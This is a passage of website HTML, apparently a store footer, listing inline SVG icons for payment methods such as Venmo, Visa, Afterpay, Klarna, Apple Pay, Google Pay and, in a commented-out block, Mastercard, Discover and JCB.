2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
